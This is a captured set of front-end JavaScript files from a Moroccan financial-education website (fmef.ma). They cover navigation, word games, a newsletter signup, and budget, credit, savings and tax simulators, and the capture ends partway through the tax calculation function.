request_url: https://fmef.ma/profiles/wetkit/modules/custom/wetkit_admin/modules/wetkit_navbar/js/wetkit-navbar.js?sz6xpd
body_size: 294
content:
(function($) {

Drupal.behaviors.navbarDestination = {
  attach: function (context) {
    var $destination = window.location.pathname;
    $destination = ($destination.substring(1, $destination.length));

    if ($destination.length > 0) {
      var $href = $('#navbar-link-admin-flush-cache').attr('href');
      $('#navbar-link-admin-flush-cache').attr('href', $href + '?destination=' + $destination);

      var $parent = $('#navbar-link-admin-flush-cache').closest('li');
      $('.icon', $parent).each(function(){
        $href = $(this).attr('href');
        $(this).attr('href', $href + '?destination=' + $destination);
      });
    }
  }
};

})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/sites/all/themes/custom/bootstrap/js/words.js?sz6xpd
body_size: 2933
content:
var $ = jQuery.noConflict();
$(document).ready(function () {
  function gameConfirm(message) {
    $('.popup_ultim .popup-content.start').empty();
    $('.popup_ultim .popup-content.start').html('<p>' + message + '</p>');
    $('#play_ultim').addClass('replay_ultim');
    $('.popup_ultim').removeClass('hide');
  }

  //function de nombre aléatoire
  function rand(min, max) {
    return Math.floor(Math.random() * (max - min)) + min;
  }

  function redirecTo() {
    var host = document.location.hostname;
    var nextPah = window.location.pathname;
    document.location.href = 'http://' + host + nextPah;
  }

  var find = $(".jeuPendu-bloc-haut").data('aleatoire'); //le mot à trouver
  var findWithAccents = $(".jeuPendu-bloc-haut").data('aleatoire-with-accents');
  var imagePath = $(".status").data('path-image');
  if (typeof find === 'undefined') {
    var wordChars = wordCharsWithoutSpaces = 'test'; //mise en tableau de chaque lettre du mot
  } else {
    var wordChars = find.toUpperCase().split(""); //mise en tableau de chaque lettre du mot
    var wordCharsWithoutSpaces = find.replace(/\s/g, '');
    var wordCharsWithoutSpaces = wordCharsWithoutSpaces.toUpperCase().split("");
  }

  var wordCharsNbr = wordCharsWithoutSpaces.length; //longueur du mot
  ScorePendu = 0;
  score = 6, //score de départ
    gameover = false, //status de la partie
    imgSlide = $('[data-slide="image"] li'), //container d'images
    charToFind = $('[data-number="n-left"]'),
    charLeft = wordCharsNbr,
    scortest = 0;

  function change(o, n) {
    if (scortest != score) {

      if (n === 5) {
        $('.images ul').append('<li class="img-bomb"><img src="/sites/all/themes/custom/bootstrap/img/' + parseInt(n) + '.png" alt="pendu" data-img="' + parseInt(n) + '"/></li>');
      } else {
        $('.image-insert').prepend('<img src="/sites/all/themes/custom/bootstrap/img/' + parseInt(n) + '.png" alt="pendu" data-img="' + parseInt(n) + '"/>');
      }

    }
  }

  if (gameover) {

    location.reload();
  }

  imgSlide.append('<img src="/sites/all/themes/custom/bootstrap/img/0.png" alt="pendu" data-img="0"/>');

  for (i = 0; i < wordChars.length; i++) {

    $("#find-word").append('<li><p>' + wordChars[i] + '</p></li>');

  }

  for (i = 0; i < wordChars.length; i++) {
    for (j = 0; j < 6; j++) {
      $("#find-word" + j).append('<li class="col-md-1"><p data-valid="false" data-val="' + wordChars[i] + '" ></p></li>');

      $(".word.0 input").removeAttr('disabled');
    }

  }

  //cache les élements li
  $('.find li p').hide();
  var pos = 0,
    cl = 0;


  $('#alphabet input').on('click', function (e) {
    //recup la valeur de l'input selectionné
    var alphaSelect = $(this).val();
    //recup l'input selectionné
    var alphaInput = $(this);
    //recup le mot à verifier
    var wordCheck = $('.find li').text();

    pos++

    //fonctions qui vérifie que la lettre se trouve bien dans le mot
    function verify(char, word) {
      var arrayChar = word.toUpperCase().split(""),
        g = 0, //assume que l'user n'est trouvé aucun caractères
        v = 0,
        n = 0;

      for (x = 0; x < arrayChar.length; x++) {


        if (char.toUpperCase() == arrayChar[x]) {

          alphaInput.hide("slow");
          n += $(".find li:nth-child(" + (x + 1) + ") p").length;
          $(".find li:nth-child(" + (x + 1) + ") p").show();
          $('.points').html(ScorePendu += 10);

          g = 1; //si au moins un caractère est trouvé alors v est = à 1
        }
        alphaInput.hide("slow");


      } //end boucle for

      charLeft -= n;
      charToFind.text('Il reste ' + charLeft + ' lettres à trouver');
      //ainsi si g égale 0 désincrémente le score
      if (g === 0) {

        $('#wrong-char').show().fadeOut(1800);
        if (ScorePendu !== 0) {
          $('.points').html(ScorePendu -= 10);
        }
        score--;
      }

    } //end function


    //lance la vérification

    verify(alphaSelect, wordCheck);


    //modifie l'image selon le score
    switch (score) {

      case 5:
        change(0, 1);
        scortest = score;
        break;

      case 4:
        change(1, 2);
        scortest = score;
        break;

      case 3:
        change(2, 3);
        scortest = score;
        break;

      case 2:
        change(3, 4);
        scortest = score;
        break;

      case 1:
        change(4, 5);
        scortest = score;
        $('#chance-text').text('Il vous reste 1 dernière essaie');
        break;

      case 0:
        scortest = score;
        gameover = true;
        //$('#alphabet').remove();
        break;

    } //end switch

    if (charLeft === 0) {
      //$('#alphabet').remove();
      gameConfirm('<p>'+ $("#congrats").text() + '<br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
        //$('.memory-puzzle').shuffle();
        //$('.memory-puzzle .item').removeClass('active matched').addClass('unflipped');
        /*  $('.score .points').text(0);
         $('#progress-ultim').css('width', '0%');
         $('#progress-ultim .sr-only').text('0% Complete');
         $('.popup_ultim').addClass('hide');
         */
      });
    }
    if (gameover) {
      gameConfirm('<p><strong>' + $("#game-over").text() + '</strong> ' + $("#body-1").text() + ' <span id="find-word">' + findWithAccents + '.</span> ' + $("#replay").text() + ' <br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
        // $('.find li p').text('');
        // $('.popup_ultim').addClass('hide');
        // $('.score .points').text(0);
        // $('#progress-ultim').css('width', '0%', 'important');
        // $('#progress-ultim .sr-only').text('0% Complete');
      });
    }
  });


  // jeu Motus Financier

  var alphaSelect = [],
    alphaValid = [],
    alphaInput,
    wordCheck = $('.find li').text(),
    essai = 0,
    tap = 0,
    scoreFinance = 0;
  var findReadyRow = function () {
    var game = $('.game');
    if (game.find('.complete:last').length) {
      $('.complete:last').next().addClass('ready');
    } else {
      game.find('.word').eq(0).addClass('ready');
    }
    return game.find('')
  }
  var lastCarac = 0;
  $('#alphabet-financier input').on('click', function (e) {

    var rowNbr = findReadyRow();

    if (lastCarac === wordCharsNbr) {
      $('.game').find('.ready').removeClass('ready');
    }
    findReadyRow();

    var char = $(".word.ready li:eq(" + (tap) + ") p");

    lastCarac++;
    if ($.trim(char.html()) === '') {
      char.show();
      char.html($(this).val());
      tap++;
    } else {
      var newIndew = 0;
      for (var i = 1; i <= wordCharsNbr; i++) {
        tap++;

        if ($(".word.ready li:eq(" + (tap) + ") p").html() === '') {

          $(".word.ready li:eq(" + (tap) + ") p").show();
          $(".word.ready li:eq(" + (tap) + ") p").html($(this).val());
          return;
        }

      }

    }

  });
  $('.word .btn-annuler').on('click', function (e) {

    for (var i = 0; i <= wordCharsNbr; i++) {
      if (!$(".word.ready li:eq(" + (i) + ") p").hasClass('green')) {
        /*$('.word.ready').find('p').html('');*/
        $(".word.ready li:eq(" + (i) + ") p").html('');
      }
    }
    lastCarac = 0;
    tap = 0;
  });


  var returnElements = function (selector) {
    var text = [];
    $.each(selector, function (e, elem) {
      if ($.trim(elem.innerHTML) !== "") {
        text.push(elem.innerHTML.toUpperCase());
      }
    });
    return text;
  }

  var clicked = 0;
  $('.word .btn-valider').on('click', function (e) {
    scoreFinance = 0;
    var completeDiv = $(document).find('.game .ready').last();
    var selector = $('.find p', completeDiv);


    var inputs = returnElements(selector);


    if (inputs.length === wordCharsNbr) {
      tap = 0;
      lastCarac = 0;
      $('.game').find('.ready').removeClass('ready').addClass('complete');
      $(".word." + (clicked) + " input").attr('data-clicked', 'true');
      $(".word." + (clicked) + " input").prop('disabled', true);
      $(".word." + (clicked + 1) + " input").removeAttr('disabled');

      clicked++;
      var clonewordChars = wordChars.slice();
      $.each(inputs, function (i, item) {

        var isExist = $.inArray(item, clonewordChars);


        if (i === isExist) {
          clonewordChars[i] = '-1';

          $(selector[i])
            .addClass('green')
            .closest('.word').next().find('li:eq(' + i + ') p').addClass('green').html(item).show();
          scoreFinance++;
          $('.points').html(scoreFinance * 10);
        } else if (isExist !== -1) {
          $(selector[i]).addClass('orange');
        } else {
          $(selector[i]).addClass('red');
        }
      });


    }

    var completeValid = $(document).find('.word').last().hasClass('complete');
    if (scoreFinance < wordCharsNbr && completeValid == true) {
      gameConfirm('<p><strong>' + $("#game-over").text() + '</strong> ' + $("#body-1").text() + ' <span id="find-word">' + find + '.</span> ' + $("#replay").text() + ' <br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
      });
    }
    if ((scoreFinance == wordCharsNbr && completeValid == true) || scoreFinance == wordCharsNbr) {
      gameConfirm('<p>'+ $("#congrats").text() + ' <br> <a href="#" class="replay_ultim btn" id="play_ultim">'+ $("#replaytitle").text() + '</a></p>');
      $('.replay_ultim').on('click', function () {
        location.reload();
      });

    }


  });
});

--- FILE ---
content_type: application/javascript
request_url: https://fmef.ma/sites/all/themes/custom/bootstrap/js/app.js?sz6xpd
body_size: 8349
content:
var $ = jQuery.noConflict();

$(document).ready(function () {

  if ($('#block-menu-block-1 li.active ul li').length > 1) {
    $('#block-menu-block-1 li').hide();
    $('#block-menu-block-1 li.active ul li').show();
    $('#block-menu-block-1 li.active').show();
  }
  $('#block-menu-block-1').fadeIn();

  $('#inscription-newsletter-from input[type="submit"]').each(function () {
    var elem = $(this);
    var currentVal = elem.val();
    // Look for changes in the value
    var changed = setInterval(function () {
      if ($('#inscription-newsletter-from input[type="submit"]').val() != currentVal) {
        elem.val(currentVal);
        window.clearInterval(changed);
      }
      ;
    }, 100)
  });


  $('.main-container.container').bind("DOMSubtreeModified", function () {

    $('.form-control.form-text').attr('title', '');
    //$('.listing-formation .actualites-title').detach();
    var lang = $('html').attr('lang');
    if (lang == 'fr') {
      // $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('Du :');
      // $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('Au :');
      //  $('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('Du :');
      // $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('Au :');
      // $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', ' Rechercher');
      //$('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('Espaces');
      //$('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('Programmes'); 
    } else {

     // $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('من :');
     // $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('إلى :');
      //$('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('من :');
     // $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('إلى :');
     // $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', 'بحث');
      //$('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('فضاء');
      //$('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('برامج');
    }
    $('#edit-date-filter-1-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
    $('#edit-date-filter-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
    $('#edit-date-filter-1-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
    $('#edit-date-filter-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  });

  $('.video_duration').each(function (e, elem) {

    elem.onloadeddata = function (e) {
      $(e.target).closest('div').siblings('.mediatheque-data-body').find('.mediaDuration').html(elem.duration.toFixed(2));
    };
  });


  $(document).on('click', '.iconMediaShare', function (e) {
    e.preventDefault();
    $(e.target).parents('.listin-mediatheque').find('.socialMedia').slideToggle();
  });


  //var titreformation = $('.main-container.container.formations  .actualites-title').detach();
  //$('.page-formation-body').append(titreformation);


  $('input#edit-keys').attr('title', '');
  tilteNewletter()

  function tilteNewletter() {
    if ($(window).width() < 768) {
      var title = $('.newsletter >h2 span').clone().removeClass('hidden-xs').addClass('tilteNewletter');
      if (!$('.tilteNewletter').length) {
        $('footer').prepend(title);
      }
    }
  }

  //var autreQuiz=$('#block-views-quiz-slider-block .view-quiz-slider .slick-slide.slick-current.slick-active .quiz-content');
  $('.table-striped').each(function (k) {
    var className = $(this).find('td.multichoice-icon-cell span:last').attr('class');

    if (className == 'multichoice-icon correct') {
      $('.iconValidWrong').eq(k).find('span').attr('class', className);
      $('.iconValidWrong').eq(k).append("<span class='multichoice-icon unknown'></span>");
    } else {

      $('.iconValidWrong').eq(k).append("<span class='multichoice-icon should'></span>");
      $('.iconValidWrong').eq(k).find('span:first').attr('class', 'multichoice-icon wrong');

    }

  });

  var lang = $('html').attr('lang');
  if (lang == 'fr') {
    $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('Du :');
    $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('Au :');
    $('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('Du :');
    $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('Au :');
    $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', ' Rechercher');
    $('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('Espaces');
    $('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('Programmes');
  } else {

    $('.form-type-date-popup.form-item-date-filter-min.form-item.form-group .control-label').html('من :');
    $('.form-type-date-popup.form-item-date-filter-max.form-item.form-group .control-label').html('إلى :');
    $('.form-type-date-popup.form-item-date-filter-1-min.form-item.form-group .control-label').html('من :');
    $('.form-type-date-popup.form-item-date-filter-1-max.form-item.form-group .control-label').html('إلى :');
    $('.form-type-textfield.form-item-combine.form-item.form-group #edit-combine').attr('placeholder', 'بحث');
    $('.form-type-select.form-item-tid.form-item.form-group #edit-tid option:first').html('فضاء');
    $('.form-type-select.form-item-tid-1.form-item.form-group #edit-tid-1 option:first').html('برامج');
  }
  $('#edit-date-filter-1-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  $('#edit-date-filter-min-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  $('#edit-date-filter-1-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');
  $('#edit-date-filter-max-datepicker-popup-0').attr('placeholder', ' __ /__ /____');

  changeValue();

  function changeValue() {
    if ($(window).width() <= 768) {
      $('.form-group .btn-primary').attr('value', 'OK');
    } else {
      $('.form-group .btn-primary').attr('value', 's\'inscrire');
    }
  }

  $(window).on('resize', function () {
    changeValue();
    tilteNewletter();
  });


  /*-- remove nav class in footer menu --*/
  $('#block-menu-menu-wet-footer .nav').removeClass('menu');


  var m = $('#quiz-report-form').detach();
  $('.main-container.container .quizeContent').append(m);

  var lang = $('html').attr('lang');

  if (lang == 'fr') {
    var language = $('.language-switcher-locale-url .first').children();
  } else {
    var language = $('.language-switcher-locale-url .last').children();
  }


  $('.siteMapContact').append(language.addClass('link last'));


  $('.navbar-toggle').on('click', function () {
    $(this).toggleClass('gray');
  });


  $('.quizeContent #quiz-report-form h2').on('click', function () {
    $(this).next().slideToggle();
  });

  // Remove the default Bootstrap behaviour when nabvar menu item clicked
  if ($(window).width() > 768) {

    $('header .navbar-nav a').click(function (e) {
      e.preventDefault();
      var href = $(this).attr('href');
      window.location.href = href;
    });
  }
  if ($(window).width() <= 768) {

    $linkHome = $('.link-home span')
      .on('click touchend', function (e) {
        e.preventDefault();
        e.stopPropagation();
        $('.link-home')
          .popover({
            placement: 'bottom',
            html: true,
            content: $('.siteMapContact').html(),
            template: '<div class="popover" role="tooltip"><div class="arrow"></div><div class="popover-content"></div></div>',
            title: false
          })
          .popover('toggle');

      });
    $(document).on('click touchend', function (e) {
      var $target = $(e.target);
      if (!$target.is('.link-home')) {
        $linkHome.popover('hide');
      }
    });


  }
  function mobBtnMenu() {
    var $navLevelTwo = $('.navbar-nav.secondary').detach();
    $('.navbar-header').append($navLevelTwo);
    var mainNav = $('.menu.nav.navbar-nav > li').not('.navbar-nav.secondary > li');
    mainNav.children('a').each(function () {
      var self = $(this);
      /*self.attr('href', '#');*/
    });
  }

  function deskBtnMenu() {
    var $navLevelTwo = $('.navbar-nav.secondary').detach();
    $('.navbar-collapse nav').append($navLevelTwo)
  }

  function onClick() {
    $('.menu li').addClass('dropdown');
    $('.menu >li ul').addClass('dropdown-menu');
  }

  function offClick() {
    $('.menu li').removeClass('dropdown');
    $('.menu >li ul').removeClass('dropdown-menu');
    $('.menu li').on('click', function (e) {
      e.stopPropagation();
      $(this).children('ul').stop(true, true).slideToggle('fast');
      $(this).children('a.has-submenu').parent().toggleClass('redius');
      if ($(this).children('ul').length) {
        $(this).toggleClass('removePadding');
      }
    });

    $('.menu li.expanded a').on('click', function (e) {
      e.stopPropagation();
    });
  }

  $(window).on('load resize', function () {
    if ($(window).width() < 1024) {
      offClick();
      mobBtnMenu();
    } else {
      onClick();
      deskBtnMenu();
    }
  });
  /*---- définition du slider ----*/

  $('.multiple-items').slick({
    infinite: false,
    slidesToShow: 3,
    slidesToScroll: 3,
    responsive: [{
      breakpoint: 800,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    }, {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }]
  });

  // var arabicSlider = $('body.i18n-ar').length > 0 ? true : false;
  // $('.main-container').not('.container,.simulateurs').find('.mainSlider').slick({
  //   rtl: arabicSlider,
  //   infinite: false,
  //   slidesToShow: 3,
  //   slidesToScroll: 3,
  //   dots: true,
  //   responsive: [{
  //     breakpoint: 800,
  //     settings: {
  //       slidesToShow: 2,
  //       slidesToScroll: 2
  //     }
  //   }, {
  //     breakpoint: 600,
  //     settings: {
  //       slidesToShow: 1,
  //       slidesToScroll: 1
  //     }
  //   }]
  // });


  $('.view-sondage .item-list ul').slick({
    infinite: true,
    slidesToShow: 3,
    slidesToScroll: 3,
    responsive: [{
      breakpoint: 800,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    }, {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }]
  });

  var resultQuiz = $('.wrapper.bloc-result-quiz #block-system-main .QuizScore');
  if (resultQuiz.length) {
    $('.wrapper.bloc-result-quiz h2').eq(0).remove();
  }

  var autreQuiz = $('.test #block-views-quiz-slider-block .view-quiz-slider .slick-slide.slick-current.slick-active .quiz-content');
  if (!autreQuiz.length) {
    $('.test .shadow2').addClass('newshadow');

    if ($('.test .shadow2').hasClass('newshadow')) {
      $('.test .newshadow').remove();
      $('.test .main-container.container.content').remove();
    }


  }

  /* CARTE, EQUAL HEIGHT */
  if ($('.banner').length) {
    var container = $('.banner section');
    var column = $('.banner section .carte');
    equalHeight(container, column);

    //        $('.banner section').owlCarousel({
    //            items: 3, itemsDesktop: [1199,3], itemsDesktopSmall: [979,2], itemsTablet: [768,1]
    //        });
  }
  if ($('.carte.quiz').length) {
    $('#quiz-start-quiz-button-form .btn.form-submit').text(startQuizBtn);
  }


  /* CUSTOM CHECKBOX */
  $('input[type=checkbox], input[type=radio]').iCheck();


  /* NEWSLETTER */
  if ($("#inscription-newsletter-from").length) {
    var msg_container = $("#newsletter-message");
    var newsletter_loader = $("#newsletter-loader");
    var newsletter_field = $("#inscription-newsletter-email .email");

    function set_newsletter_message(message, type) {
      msg_container.empty().html(message).removeClass("error success").addClass(type).fadeIn().delay(4000).fadeOut();
    }

    $("#inscription-newsletter-from").submit(function (event) {

      var email = $("#inscription-newsletter-from .email").val();
      var espace = $("#inscription-newsletter-from .espace").val();
      var hasError = false;
      var emailReg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
      // Checking email value
      if (email == '') {
        set_newsletter_message('Veuillez saisir votre adresse email.', 'error');
        hasError = true;
      } else if (!emailReg.test(email)) {
        set_newsletter_message('L\'adresse mail saisie n\'est pas valide.', 'error');
        hasError = true;
      }

      if (hasError === true) {
        event.preventDefault();
      }

      if (!hasError) {
        //console.log('ok');
        $.ajax({
          type: "POST",
          url: "inscription-newsletter",
          dataType: "json",
          data: {
            email: email,
            espace: espace
          },
          beforeSend: function (jqXHR, settings) {
            newsletter_loader.show();
            newsletter_field.addClass('sending');
          },
          success: function (data) {
            set_newsletter_message(data.message, data.status);
            newsletter_field.addClass('success');
          },
          error: function (jqXHR, textStatus, errorThrown) {
            alert('Une erreur s\'est produite veuillez ressayer ultérieurement !', 'error');
            newsletter_field.addClass('error');
          },
          complete: function (jqXHR, textStatus) {
            newsletter_loader.hide();
          }
        });
      }
    });
  }


  /* SIMULATOR */
  if ($('.simulator').length) {
    $('.simulator .slider-wrapper').each(function (index, element) {
      var min = parseInt($('input.min', element).val());
      var max = parseInt($('input.max', element).val());

      $('.slider', element).slider({
        range: "min",
        value: 100,
        min: min,
        max: max,
        step: 500,
      });
    });
  }
  if ($('.simulateurs .budget').length) {
    $('.datetimepicker').datetimepicker({
      format: 'DD/MM/YYYY',
    });

    $('.budgetSimulation .panel').each(function (index, element) {
      var id = $(element).attr('id');
      var inputPrevusTotal = $('.input-prevus-total', element);
      var inputReelTotal = $('.input-reel-total', element);
      var inputDifference = $('.input-difference', element);
      var xInputPrevusTotal = $('.' + id + '-input-prevus-total');
      var xInputReelTotal = $('.' + id + '-input-reel-total');
      var xInputDifference = $('.' + id + '-input-difference');

      $('.input-prevus', element).on('keydown keyup', function () {
        var current = $(this);
        if ($.isNumeric(current.val()) == false && current.val() != '') {
          current.parent().addClass('has-error');
        } else {
          current.parent().removeClass('has-error');
        }

        $(current).parents('.row').find('.input-reel').val(current.val());

        calculateSum('#' + id + ' .input-prevus', inputPrevusTotal, xInputPrevusTotal);
        calculateDiff(inputPrevusTotal, inputReelTotal, inputDifference, xInputDifference);
        calculateDiffGlobal($('.resource-input-prevus-total'), $('.spend-input-prevus-total'), $('.diff-input-prevus-total'));
        calculateDiffGlobal($('.resource-input-difference'), $('.spend-input-difference'), $('.diff-input-difference'));
      });
      $('.input-reel', element).on('keydown keyup', function () {
        var current = $(this);
        if ($.isNumeric(current.val()) == false && current.val() != '') {
          current.parent().addClass('has-error');
        } else {
          current.parent().removeClass('has-error');
        }

        calculateSum('#' + id + ' .input-reel', inputReelTotal, xInputReelTotal);
        calculateDiff(inputPrevusTotal, inputReelTotal, inputDifference, xInputDifference);
        calculateDiffGlobal($('.resource-input-reel-total'), $('.spend-input-reel-total'), $('.diff-input-reel-total'));
        calculateDiffGlobal($('.resource-input-difference'), $('.spend-input-difference'), $('.diff-input-difference'));

        var resource = $('.resource-input-reel-total').val();
        var epargne = $('.diff-input-reel-total').val();
        var depenses = (epargne * 100) / resource;

        $('.synthese .notice p, .synthese .etat img').hide();
        if (depenses >= 30) {
          $('.synthese .etat img.positif').show();
          $('.synthese .notice .positif').show();
        } else if (depenses > 0 && depenses < 30) {
          $('.synthese .etat img.neutre').show();
          $('.synthese .notice .neutre').show();
        } else if (depenses == 0) {
          $('.synthese .etat img.negatif').show();
          $('.synthese .notice .negatif').show();
        } else if (depenses < 0) {
          $('.synthese .etat img.tres-negatif').show();
          $('.synthese .notice .tres-negatif').show();
        }
      });

      function calculateSum(input, inputSum, xinputSum) {
        var sum = 0;
        $(input).each(function () {
          if (!isNaN(this.value) && this.value.length != 0) {
            sum += parseInt(this.value);
          }
        });
        $(inputSum).val(sum);
        $(xinputSum).val(sum);
      }

      function calculateDiff(inputPrevus, inputReel, inputDiff, xInputDiff) {
        if (!isNaN(inputPrevus.val()) && inputPrevus.val().length != 0 && !isNaN(inputReel.val()) && inputReel.val().length != 0) {
          $(inputDiff).val(parseInt(inputPrevus.val()) - parseInt(inputReel.val()));
          $(xInputDiff).val(parseInt(inputPrevus.val()) - parseInt(inputReel.val()));
        }
      }

      function calculateDiffGlobal(resource, spend, diff) {
        if (!isNaN(resource.val()) && resource.val().length != 0 && !isNaN(spend.val()) && spend.val().length != 0) {
          diff.val(parseInt(resource.val()) - parseInt(spend.val()));
        }
      }
    });

    $('.simulateurs button[type=reset]').click(function () {
      $('.synthese .etat').attr('id', 'neutre');
      $('.synthese .notice p').hide();
      $('.synthese .notice .default').show();
    });

    $('.print').click(function (e) {
      e.preventDefault();
      window.print();
    });
  }
  /***************** Simulateur  de Crédit****************************/

  function numberThousandseparator(my_number) {
    return my_number.toString().replace(/\B(?=(\d{3})+(?!\d))/g, " ");
  }

  $(function () {
    //rang montant , duree

    var tmp_val = 0;

    $(".rang-input-fmef").on("change mousemove", function () {
      var currentRang = $(this);
      $(this).closest('.range-slider').find('.sc-credit-unit').html(numberThousandseparator(currentRang.val()));
      $(this).closest('.range-slider').find('.sc-credit-unit').attr('data-value', currentRang.val());
      if (!$(".input-simulate-credit").parent().hasClass('has-error')) {
        simulateCredit();
      }

    });
    //On change taux credit
    $(".input-simulate-credit").on('keydown keyup', function () {
      var current = $(this);
      if ($.isNumeric(current.val()) == false && current.val() != '') {
        current.parent().addClass('has-error');
      } else {
        current.parent().removeClass('has-error');
      }
      if (!$(".input-simulate-credit").parent().hasClass('has-error')) {
        simulateCredit();
      }

    });
    simulateCredit();

    // calculate result simulation credit
    function simulateCredit() {
      var creditRevenu = parseFloat($("#input-revenu-credit").val());
      var duree = parseFloat($("#duree").attr('data-value'));
      var montantSouhaite = parseFloat($("#montant").attr('data-value'))
      var tautInteret = parseFloat($("#input-taux-credit").val());
      var mensualiteVal = (montantSouhaite * ((tautInteret / 100) / 12)) / (1 - Math.pow((1 + ((tautInteret / 100) / 12)), -1 * duree));
      var coutTotalCredit = (mensualiteVal * duree);
      var tauxEndettement = '';
      if ($.isNumeric(creditRevenu) == true && creditRevenu != '' && creditRevenu != 0) {
        tauxEndettement = parseFloat((mensualiteVal * 100) / creditRevenu).toFixed(2);
      }

      var val_mentualite = numberThousandseparator((parseFloat(mensualiteVal)).toFixed(2));
      var val_coutTotalCredit = numberThousandseparator((parseFloat(coutTotalCredit)).toFixed(2));
      $("#credit-endettement").html(tauxEndettement);
      $("#credit-mentualite").html(val_mentualite);
      $("#credit-cout-total").html(val_coutTotalCredit);
    }


  });

  /***************** END Simulateur  de Crédit****************************/

  /*****************  Simulateur  Epargne****************************/



  $(".se-generate").on('keydown keyup', function () {
    var current = $(this);
    if ($.isNumeric(current.val()) == false && current.val() != '') {
      current.parent().addClass('has-error');
    } else {
      current.parent().removeClass('has-error');
    }
    if (!$(".se-generate").parent().hasClass('has-error')) {
      calculcapitalEpargne();
    }

  });

  //rang montant , duree
  $(".se-range-generate").on("change mousemove", function () {
    var currentRang = $(this);
    $(this).parents('.range-slider').find('.sc-fmef-unit').html(currentRang.val());
    $(this).parents('.range-slider').find('.sc-fmef-unit').attr('data-value', currentRang.val());
    if (!$(".se-generate").parent().hasClass('has-error')) {
      calculcapitalEpargne();
    }

  });


  calculcapitalEpargne();

  function calculcapitalEpargne() {
    var capInitial;
    var epargneMentuel;
    var dureeEpargne;
    var tauxRendementAnnuel;
    var capital_total;
    //Get value epargne
    capInitial = parseFloat($("#se-capital-initial").val());
    epargneMentuel = parseFloat($("#se-epargne-mensuel").val());
    dureeEpargne = parseInt($("#se-duree-epargne").attr('data-value'));
    tauxRendementAnnuel = parseInt($("#se-rendement-annuel").attr('data-value'));

    capital_total = $("#se-capital-total");
    tauxRendementAnnuel = tauxRendementAnnuel / 100;

    //calcul duree
    tauxRendementAnnuel = Math.pow((1 + tauxRendementAnnuel), (1 / 12)) - 1;
    //mettre dans le cas ou la durée est en mois
    dureeEpargne = dureeEpargne * 12;

    if (tauxRendementAnnuel == 0) {
      capital_total_value = (epargneMentuel * dureeEpargne) + capInitial;
    } else {
      alpha = capInitial * Math.pow((1 + tauxRendementAnnuel), dureeEpargne);
      beta = epargneMentuel * ((Math.pow((1 + tauxRendementAnnuel), dureeEpargne) - 1) / tauxRendementAnnuel);
      capital_total_value = alpha + beta;
    }

    var val_capital_total_value = numberThousandseparator(Math.round(capital_total_value * 100) / 100);
    capital_total.html(val_capital_total_value);
  }

  /*****************  END Simulateur  Budget****************************/
  /*****************  Begin Simulateur  Impot ****************************/
  $(".si-generate").on('keydown keyup', function () {
    var current = $(this);
    var val_personne = current.val();
    if ($.isNumeric(current.val()) == false && current.val() != '') {
      current.parent().addClass('has-error');
    } else {
      //check number personne >0 & <7
      if (current.is('#si-personne-charge') && (val_personne < 0 || val_personne > 6)) {
        current.parent().addClass('has-error');
      } else {
        current.parent().removeClass('has-error');
      }
    }
    if (!$(".si-generate").parent().hasClass('has-error')) {
      calculImpotAnnuel();
    }

  });

  $(".si-range-generate").on("change mousemove", function () {
    var currentRang = $(this);
    $(this).closest('.range-slider').find('.sc-credit-unit').html(numberThousandseparator(currentRang.val()));
    $(this).closest('.range-slider').find('.sc-credit-unit').attr('data-value', currentRang.val());
    if (!$(".si-generate").parent().hasClass('has-error')) {
      calculImpotAnnuel();
    }

  });

  /*$(".si-range-generate").on("change mousemove", function() {
   var currentRang = $(this);
   $(this).parents('.range-slider').find('.sc-fmef-unit').html(numberThousandseparator(currentRang.val()));
   $(this).parents('.range-slider').find('.sc-fmef-unit').attr('data-value', currentRang.val());
   if (!$(".si-generate").parent().hasClass('has-error')) {
   calculImpotAnnuel();
   }

   });*/

  function calculImpotAnnuel() {
    var siRevenuNetImposable;
    var siPersonneCharge;
    var siTauxApplique;
    var siImpotAnnuel;
    //Get value epargne
